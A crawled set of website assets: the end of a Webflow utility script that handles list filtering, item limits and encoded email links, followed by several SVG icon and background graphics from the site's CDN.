        document.querySelectorAll(`[${"wfu-filter-func" /* ATTR_FILTER_FUNC */}]`).forEach((element2) => {
          let funcName = element2.getAttribute("wfu-filter-func" /* ATTR_FILTER_FUNC */);
          let fqFuncName = `window.${funcName}`;
          let f = new Function(fqFuncName);
          let func = window[funcName];
          if (typeof func === "function") {
            let visible2 = func(element2);
            if (visible2) {
              element2.removeAttribute("wfu-filter-func" /* ATTR_FILTER_FUNC */);
            }
          }
        });
        document.querySelectorAll(`[${"wfu-suppress" /* ATTR_SUPPRESS */}=empty-lists]`).forEach((element2) => {
          if (element2.querySelector(".w-dyn-items")) {
            element2.removeAttribute("wfu-suppress" /* ATTR_SUPPRESS */);
          }
        });
        document.querySelectorAll(
          Sa5Attribute.getBracketed("wfu-limit-multiple" /* ATTR_LIMIT_MULTIPLE */)
        ).forEach((element2) => {
          var listElement = element2;
          if (element2.classList.contains("w-dyn-list"))
            listElement = element2.children[0];
          const itemCount = listElement.children.length;
          const itemMultipleCount = Number(element2.getAttribute(
            "wfu-limit-multiple" /* ATTR_LIMIT_MULTIPLE */
          ));
          const itemMinimumCount = Number(element2.getAttribute(
            "wfu-limit-multiple-min" /* ATTR_LIMIT_MULTIPLE_MIN */
          ));
          let lastItem = Math.floor(itemCount / itemMultipleCount) * itemMultipleCount;
          if (lastItem < itemMinimumCount)
            lastItem = itemMinimumCount;
          for (let hideItem = 1; hideItem < itemMultipleCount; hideItem++) {
            let child = listElement.querySelector(`:nth-child(${lastItem + hideItem})`);
            if (child) {
              child.style.display = "none";
            }
          }
        });
        document.querySelectorAll(`[${"wfu-email-encoded" /* ATTR_EMAIL_ENCODED */}]`).forEach((element2) => {
          if (!(element2 instanceof HTMLAnchorElement)) {
            console.error("Email encoded attribute is not on a link element.");
            return;
          }
          new Sa5EncodedEmail(element2).init();
        });
      };
      if (document.readyState !== "loading") {
        init();
      } else {
        document.addEventListener("DOMContentLoaded", init);
      }
    }
  });
  require_webflow_html();
})();
/*! showdown v 2.1.0 - 21-04-2022 */
//# sourceMappingURL=webflow-html.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/65550aaaebb1db9fe0a41184_Connect-With-Each-Other.svg
body_size: 308
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26.7098 18.3582"><defs><style>.cls-1{fill:none;stroke:#0e4bc3;}</style></defs><g id="Icons"><path class="cls-1" d="m22.3827,2.8226l3.665,7.4967-2.9987,1.5826-3.1408-6.3279c-.3489-.7029-.0531-1.5554.6563-1.891l1.8182-.8604Z"/><path class="cls-1" d="m14.7086,17.0346l1.4967-.7691,2.4119-1.1332c1.1599-.545,2.2338-1.2569,3.1874-2.1131l1.2445-1.1174"/><path class="cls-1" d="m3.3346.6395l3.2442,1.1392-2.187,6.6186c-.2423.7332-1.0316,1.1325-1.7658.8934l-1.9908-.6484L3.3346.6395Z"/><path class="cls-1" d="m7.2824,6.732c.5265.3183,1.1439.5015,1.804.5015,1.6522,0,3.0131-1.1301,3.3759-2.6715l2.7677.9925c.8423.302,1.7699-.1359,2.0719-.9781h0c.1265-.3527-.0569-.7412-.4096-.8677l-5.6816-2.0375s-.9646-.5064-2.0495.0639c-.6943.365-1.5033.5222-2.2259.217-.1147-.0484-.2337-.1058-.3565-.1734"/><path class="cls-1" d="m16.4375,16.1644l-3.1006,1.5755c-.5358.2722-1.1908.0586-1.463-.4772h0c-.2722-.5358-.0586-1.1908.4772-1.463l3.1006-1.5755"/><path class="cls-1" d="m16.0937,13.898l-5.2818,2.6838c-.5358.2722-1.1908.0586-1.463-.4772h0c-.2722-.5358-.0586-1.1908.4772-1.463l4.2403-2.1546"/><path class="cls-1" d="m14.0663,12.487l-4.662,2.3689c-.5358.2722-1.1908.0586-1.463-.4772h0c-.2722-.5358-.0586-1.1908.4772-1.463l4.054-2.0599"/><path class="cls-1" d="m12.4723,10.8557l-3.4077,1.7315c-.5358.2722-1.1908.0586-1.463-.4772h0c-.2722-.5358-.0586-1.1908.4772-1.463l2.3936-1.2162"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/65550ae06957c7c2406e03f0_Connect-With-Your-True-North.svg
body_size: 43
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.3116 22.3116"><defs><style>.cls-1{fill:none;stroke:#0e4bc3;}</style></defs><g id="Icons"><circle class="cls-1" cx="11.1558" cy="11.1558" r="7.9396"/><circle class="cls-1" cx="11.1558" cy="11.1558" r="10.6558"/><path class="cls-1" d="m12.7691,12.0179c-.1632.3245-.4266.5879-.7511.7511l-2.2399,1.1264-2.7396,1.3777,1.3777-2.7396,1.1264-2.2399c.1632-.3245.4266-.5879.7511-.7511l2.2399-1.1264,2.7396-1.3777-1.3777,2.7396-1.1264,2.2399Z"/><circle class="cls-1" cx="11.1558" cy="11.1558" r="1.58"/><line class="cls-1" x1="17.7763" y1="11.1558" x2="15.7206" y2="11.1558"/><line class="cls-1" x1="6.5909" y1="11.1558" x2="4.5353" y2="11.1558"/><line class="cls-1" x1="11.1558" y1="4.5353" x2="11.1558" y2="6.5909"/><line class="cls-1" x1="11.1558" y1="15.7206" x2="11.1558" y2="17.7763"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/65524de4deb855019c6b23c1_Global%20Scale.svg
body_size: 1360
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22.5651 22.5651"><defs><style>.cls-1{fill:none;stroke:#23a3de;stroke-linecap:round;stroke-linejoin:round;stroke-width:1.8px;}</style></defs><g id="Icons"><path class="cls-1" d="m11.4876.9067c-.0227-.0007-.0449.001-.0676.0002.0894.0012.1768.01.2656.0134-.0664-.0029-.1311-.0115-.198-.0137Z"/><path class="cls-1" d="m21.4669,13.291c-.8896,1.1776-2.1682,2.1721-3.7168,2.9028-.4067,1.1621-.948,2.1947-1.5918,3.0569-.0542.4714-.1533.9229-.3074,1.3446,2.8625-1.4071,4.9844-4.0845,5.616-7.3043Z"/><path class="cls-1" d="m15.3062,1.7094c.0178.1626.0308.3276.04.495,1.9927,1.9052,3.2964,5.3043,3.2383,9.174-.0261,1.739-.3291,3.3716-.8345,4.8154,1.5486-.7307,2.8271-1.7252,3.7168-2.9028.1274-.6501.1982-1.3208.1982-2.0084,0-4.3073-2.6233-8.0011-6.3589-9.5731Z"/><path class="cls-1" d="m16.1583,19.2507c.6438-.8622,1.1851-1.8948,1.5918-3.0569-.5371.2534-1.1064.4727-1.7024.6587.1587.8364.1975,1.644.1106,2.3982Z"/><path class="cls-1" d="m15.3463,2.2044c.1304,2.4171-.6677,5.3121-2.4062,7.9998-.0706.1088-.147.2094-.2192.3157,1.7939,1.9972,2.9316,4.2479,3.3269,6.3326.5959-.186,1.1653-.4053,1.7024-.6587.5054-1.4438.8083-3.0764.8345-4.8154.0581-3.8696-1.2456-7.2688-3.2383-9.174Z"/><path class="cls-1" d="m15.3062,1.7094c-.3594-.1512-.7314-.2767-1.1101-.3873.4041.2406.7878.5363,1.1501.8823-.0093-.1674-.0222-.3324-.04-.495Z"/><path class="cls-1" d="m9.6317,1.0434c-3.0486.4883-5.6484,2.2983-7.1992,4.8301.9509-.156,1.9958-.1057,3.0825.145.9006-2.3691,2.3704-4.1743,4.1167-4.9751Z"/><path class="cls-1" d="m11.2823.9c-.0532,0-.1045.0072-.1577.0079.0991.001.196-.0038.2954-.001-.0464-.0006-.0911-.007-.1377-.007Z"/><path class="cls-1" d="m11.6856.9204c.2703.0121.5378.0303.8027.0552-.2642-.0305-.5327-.0448-.8027-.0552Z"/><path class="cls-1" d="m11.6856.9204c-.0889-.0034-.1763-.0122-.2656-.0134-.0994-.0028-.1963.002-.2954.001-.5081.0076-1.0049.0574-1.4929.1355-1.7463.8008-3.2161,2.606-4.1167,4.9751,2.2063.509,4.5696,1.8237,6.5994,3.8536.2119.2118.4104.4293.6064.6477.0723-.1063.1487-.2069.2192-.3157,1.7385-2.6876,2.5366-5.5826,2.4062-7.9998-.3623-.3461-.7461-.6417-1.1501-.8823-.5518-.1613-1.1218-.2787-1.7078-.3466-.2649-.0249-.5325-.0431-.8027-.0552Z"/><path class="cls-1" d="m5.3441,16.3015c-.1248-.0543-.2427-.1152-.3645-.1726-1.1003.1682-2.1458.0527-3.0598-.3816,1.4182,2.968,4.197,5.1536,7.5354,5.7473-1.7896-.8281-3.2642-2.7178-4.1111-5.1931Z"/><path class="cls-1" d="m13.8187,21.3401c.7097-.1785,1.3892-.4286,2.0322-.7448.1541-.4218.2532-.8732.3074-1.3446-.6797.9106-1.4712,1.6243-2.3396,2.0894Z"/><path class="cls-1" d="m4.9796,16.1289c.1218.0574.2397.1183.3645.1726-.0254-.0745-.0464-.1527-.0706-.2281-.0981.0193-.1965.0406-.2939.0555Z"/><path class="cls-1" d="m16.0477,16.8525c-1.5527.4846-3.2805.7369-5.103.6775-2.0457-.0669-3.9526-.5104-5.6006-1.2285.8469,2.4753,2.3215,4.365,4.1111,5.1931.5942.1057,1.2026.1705,1.8271.1705.8767,0,1.7231-.1205,2.5364-.3251.8684-.4651,1.6599-1.1787,2.3396-2.0894.0869-.7542.0481-1.5618-.1106-2.3982Z"/><path class="cls-1" d="m5.2735,16.0733c.0242.0754.0452.1537.0706.2281,1.6479.7181,3.5549,1.1616,5.6006,1.2285,1.8225.0594,3.5503-.1929,5.103-.6775-.3953-2.0847-1.533-4.3354-3.3269-6.3326-2.0725,3.0494-4.8804,5.0488-7.4473,5.5535Z"/><path class="cls-1" d="m4.9796,16.1289c-1.6252-.7681-2.9707-1.8088-3.9109-3.0293.165.9324.4551,1.8191.8511,2.6477.9141.4343,1.9595.5498,3.0598.3816Z"/><path class="cls-1" d="m4.9796,16.1289c.0974-.0149.1958-.0363.2939-.0555-.4756-1.4747-.7363-3.14-.7097-4.9054.0281-1.8733.3728-3.627.9512-5.1494-1.0867-.2507-2.1316-.301-3.0825-.145-.9658,1.5768-1.5325,3.4246-1.5325,5.4091,0,.621.0642,1.2261.1687,1.817.9402,1.2205,2.2856,2.2612,3.9109,3.0293Z"/><path class="cls-1" d="m5.515,6.0185c-.5784,1.5225-.9231,3.2761-.9512,5.1494-.0266,1.7654.2341,3.4307.7097,4.9054,2.5669-.5046,5.3748-2.504,7.4473-5.5535-.196-.2184-.3945-.4359-.6064-.6477-2.0298-2.0299-4.3931-3.3446-6.5994-3.8536Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/65550ab7d8f6f2b1ba640f02_Connect-With-Our-Brand.svg
body_size: 1924
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.1129 18.2036"><defs><style>.cls-1{fill:#0e4bc3;stroke-width:0px;}</style></defs><g id="Icons"><path class="cls-1" d="m17.3953,1c3.8679,0,7.1611,2.6411,8.1008,6.2646,2.0244.5935,3.5349,2.4277,3.6138,4.6516.0186.5261-.0454,1.0359-.1785,1.5178-.0232.0841-.0723.1595-.1399.2145-.0005.0004-.0007.0006-.0012.001-.6631.5376-1.4614.7985-2.2551.7985-.1069,0-.2139-.0048-.3203-.0142.2502-.59.3787-1.2424.3545-1.9252-.0847-2.3923-2.0095-4.2844-4.3657-4.3667-.4546-3.7673-3.6638-6.642-7.4973-6.642-.0588,0-.1172.0007-.1765.0021.803-.2915,1.6643-.4647,2.564-.4967.1008-.0035.2017-.0054.3015-.0054m-4.3208,1.2953c1.2539,0,2.563.467,3.7451,1.573,1.3704,1.2827,2.5811,3.4221,3.7515,5.4907,1.1433,2.0208,2.2234,3.9293,3.4231,5.0497.8459.7919,1.7097,1.1863,2.6094,1.1863.4766,0,.9631-.1107,1.4624-.3317-.3901.5643-.835.9763-1.4617,1.3661-.3516.2188-.8269.3844-1.3682.4823-.342.0619-.6846.0919-1.0242.0919-1.9346,0-3.7771-.9752-4.9011-2.6045-.7722-1.1195-1.5593-2.436-2.3274-3.7208-1.3313-2.2267-2.5889-4.33-3.7266-5.3955-.8301-.777-1.8984-1.1797-2.9788-1.1797-.5759,0-1.1553.1145-1.7036.3478.1321-.1851.2754-.3605.4287-.5243,1.0405-1.111,2.5134-1.8313,4.0713-1.8313m-3.7683,2.9196c.1504,0,.2988.0084.4453.0239-.5002.4846-.8796,1.0928-1.0879,1.7761-.5728-.3551-1.2478-.5607-1.9709-.5607-.1248,0-.248.0063-.3696.0183.7573-.7755,1.8137-1.2577,2.9832-1.2577m-3.4141,2.0367c.0188,0,.0374,0,.0562.0002,1.3672.0145,2.6729.5553,3.5815,1.4836.6807.6946,1.2627,1.8104,1.8254,2.8896.5532,1.0605,1.0759,2.0623,1.6814,2.6793.3323.3394.7014.6167,1.0903.8208.5796.3544,1.2461.5455,1.9277.5527.0139.0001.0276.0002.0415.0002.3538,0,.7007-.0483,1.0356-.144-.3638.4131-.793.7599-1.2798,1.0343-.7603.4283-1.594.6351-2.4204.6351-.293,0-.585-.026-.8723-.0773-1.3706-.2446-2.5591-1.0889-3.3015-2.2665-.3643-.5776-.7295-1.249-1.0862-1.9041-.6235-1.1459-1.2124-2.2281-1.7761-2.8041-.8157-.8333-1.9075-1.2719-3.0171-1.2719-.4978,0-.999.0883-1.4805.2687.1355-.1736.2817-.3373.4373-.4894.916-.8965,2.2097-1.4076,3.5569-1.4076m-2.8726,2.5054c.4453,0,.8733.0747,1.2732.2103-.4614.7701-.7278,1.6707-.7278,2.6339,0,2.0006,1.145,3.7327,2.8147,4.58-.134.0109-.2693.0179-.4062.0179-2.7468,0-4.9734-2.2267-4.9734-4.9735,0-.7756.1777-1.5098.4944-2.1639.47-.1959.9851-.3047,1.5251-.3047M17.3953,0c-.1118,0-.2244.002-.3369.006-.9844.035-1.9497.2222-2.8699.5562-.3394.1232-.5762.4143-.6409.7517-.157-.0123-.3147-.0186-.4731-.0186-1.7729,0-3.5227.7828-4.801,2.1477-.1829.1952-.3552.406-.5129.627-.095.1329-.1533.283-.1755.4369-.7383.2599-1.4126.6887-1.9773,1.2671-.1384.1415-.228.3165-.2651.5017-1.4058.1234-2.7336.7163-3.7068,1.6688-.1865.1824-.3635.3806-.5261.5887-.1638.2101-.2329.4697-.2061.7217-.1309.0958-.2375.2229-.3093.3711-.3943.8147-.5942,1.6893-.5942,2.5996,0,3.2938,2.6797,5.9735,5.9734,5.9735.1641,0,.3264-.0082.4871-.0212.446-.0361.814-.3644.9004-.8036s-.1294-.8823-.5286-1.0848c-1.3987-.7097-2.2673-2.1229-2.2673-3.6882,0-.7474.2024-1.4806.5857-2.12.0098-.0165.0193-.0333.0281-.0503.179.1215.3472.262.5022.4204.4663.4763,1.0486,1.5466,1.6118,2.5817.3682.6761.7405,1.3597,1.1191,1.9603.907,1.4384,2.3545,2.4288,3.9717,2.7175.3452.0615.6978.0928,1.0481.0928,1.0176,0,2.0244-.2642,2.9114-.7639.5842-.3293,1.1021-.748,1.5393-1.2446.2935-.3331.332-.8198.095-1.1951-.1868-.2953-.5088-.4659-.8455-.4659-.0913,0-.1836.0126-.2747.0386-.2451.0701-.5012.1056-.761.1056-.532-.0055-1.022-.1459-1.4475-.4061-.0188-.0114-.0376-.0222-.0571-.0323-.2986-.1567-.5813-.3704-.8403-.6349-.5024-.5121-.9917-1.4497-1.5093-2.4423-.5964-1.1434-1.2129-2.326-1.9978-3.1271-.2097-.2141-.4368-.4111-.678-.5898.0212-.0447.0393-.0912.054-.1393.155-.5088.4412-.9753.8271-1.3494.1736-.1682.2769-.3895.2996-.6211.6797.0957,1.3157.3988,1.8267.877,1.0349.9694,2.2573,3.0139,3.5515,5.1786.7727,1.2922,1.5715,2.6284,2.3625,3.7754,1.3118,1.9015,3.4517,3.0367,5.7244,3.0367.4021,0,.8064-.0363,1.2021-.1079.6699-.1212,1.2642-.3346,1.7185-.6173.7493-.4659,1.291-.9738,1.7559-1.6464.2212-.3199.2341-.7335.0469-1.0627.1685-.1034.3306-.2179.4849-.343.2324-.1888.396-.4395.4753-.7262.1633-.5925.2354-1.2046.2136-1.8191-.0854-2.4128-1.5879-4.5146-3.7976-5.3921-1.2395-3.847-4.8308-6.4889-8.9163-6.4889h0Zm7.8623,14.1445c-.1914-.1277-.3845-.2828-.5801-.4659-1.0889-1.0167-2.1318-2.8602-3.2361-4.812-1.2075-2.134-2.4561-4.3407-3.9385-5.7284-.0083-.0078-.0166-.0155-.0251-.0233,1.9927.932,3.4546,2.8403,3.7329,5.147.0591.4891.4656.8623.958.8795,1.842.0643,3.3359,1.559,3.4014,3.4027.0183.5201-.0745,1.0245-.2759,1.4993-.0142.0332-.0264.067-.0366.1012h0Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/65314f57d74188c7da669487/692f65814fca702954a8409c_Asgard%20BG.svg
body_size: 1487
content:
<svg width="1320" height="984" viewBox="0 0 1320 984" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_269_9681)">
<g opacity="0.5">
<path d="M-268.688 486.656C-171.49 372.815 -25.0313 299.659 133.011 286.057C291.052 272.455 447.755 319.319 562.827 414.988C649.072 486.306 728.39 607.063 805.144 723.485L805.145 723.487C880.398 838.109 951.841 946.147 1028.16 1009.39L1028.16 1009.39C1069.56 1043.65 1114.25 1070.7 1160.46 1089.43L1162.67 1090.32L1162.79 1090.37L1162.9 1090.45L1163.19 1090.69C1233.85 1124.35 1312.56 1138.67 1390.93 1131.76C1433.01 1128.03 1474.2 1118.63 1513.11 1103.38L1515.95 1102.27L1514.15 1104.73C1476.84 1155.81 1430.99 1200.25 1377.86 1236.93L1377.86 1236.93C1266.38 1313.99 1135.06 1346.9 1006.9 1337.43L1003.88 1337.2C842.918 1324.64 696.444 1241.51 597.721 1115.8L597.72 1115.8C549.544 1054.09 499.992 981.678 451.676 911.212C409.342 849.465 368.221 789.487 328.782 737.557C289.954 686.431 252.791 643.153 217.745 613.683L216.077 612.291C66.8151 488.538 -140.194 464.985 -312.527 548.569L-315.372 549.949L-313.66 547.29C-299.924 525.958 -285.036 505.87 -268.689 486.657L-268.688 486.656ZM449.973 -103.5C643.796 -352.169 1013.01 -472.244 1345.23 -223.306L1349.14 -220.36L1349.14 -220.359C1521.18 -89.5163 1684.24 139.777 1841.69 361.816L1841.99 361.447L1842.66 362.388C1995.6 578.035 2139.81 781.34 2289.05 895.806L2292.57 898.493L2292.58 898.494C2373.74 960.123 2453.47 995.13 2532.73 1003.71C2611.98 1012.29 2690.84 994.449 2770.27 950.264L2773.03 948.732L2771.48 951.476C2732.76 1019.99 2685.91 1072 2617.73 1123.34C2579.61 1152.49 2526.61 1176.6 2465.1 1193.74L2465.1 1193.74C2205.31 1266.68 1927.09 1177.34 1753.54 973.835C1652.16 854.986 1546.94 714.169 1444.11 576.538C1355.06 457.365 1268.57 341.439 1186.48 241.76C1104.39 142.072 1026.74 58.6846 955.387 4.56329L955.386 4.56339C796.102 -116.537 581.686 -131.605 407.601 -37.7101L404.869 -36.236L406.41 -38.9311C419.34 -61.5487 434.099 -82.981 449.97 -103.497L449.973 -103.5ZM-176.853 603.443C-125.447 598.467 -75.27 602.089 -27.4741 613.064L-26.3884 613.313L-26.8742 614.316C-71.6803 706.868 -92.2967 812.287 -81.731 921.449C-59.7249 1148.81 90.9341 1332.64 292.648 1410.46L295.57 1411.59L292.491 1412.16C277.304 1414.99 261.713 1417.17 245.718 1418.72C-71.4445 1449.42 -352.938 1220.7 -383.239 907.641C-391.789 819.302 -379.465 733.686 -349.926 655.558L-349.807 655.243L-349.51 655.087C-297.526 627.671 -239.152 609.473 -176.853 603.443ZM1348.94 -548.93C1808.38 -609.655 2234.69 -342.839 2387.03 69.4229C2627.13 114.476 2821.38 306.77 2855.06 558.973L2855.06 558.975C2862.89 618.561 2861.37 677.361 2851.04 733.965L2851.04 733.966C2849.24 744.132 2844.53 753.209 2837.19 760.468L2837.19 760.474C2757.09 838.449 2652.62 877.732 2548.23 878.677L2547.01 878.688L2547.38 877.519C2569.73 807.774 2577.16 732.377 2566.93 654.966C2530.78 384.078 2288.51 190.904 2016.56 207.763L2015.7 207.817L2015.59 206.68C1920.19 -222.982 1508.43 -516.198 1059 -462.216L1058.51 -463.898C1147.8 -506.084 1245.54 -535.532 1348.94 -548.929L1348.94 -548.93Z" stroke="url(#paint0_linear_269_9681)" stroke-width="1.77453"/>
</g>
</g>
<defs>
<linearGradient id="paint0_linear_269_9681" x1="1367.43" y1="-298.695" x2="1367.8" y2="924.213" gradientUnits="userSpaceOnUse">
<stop offset="0.269231" stop-color="#ADFFF7"/>
<stop offset="1" stop-color="#1F32A1"/>
</linearGradient>
<clipPath id="clip0_269_9681">
<rect width="1320" height="984" rx="8" fill="white"/>
</clipPath>
</defs>
</svg>
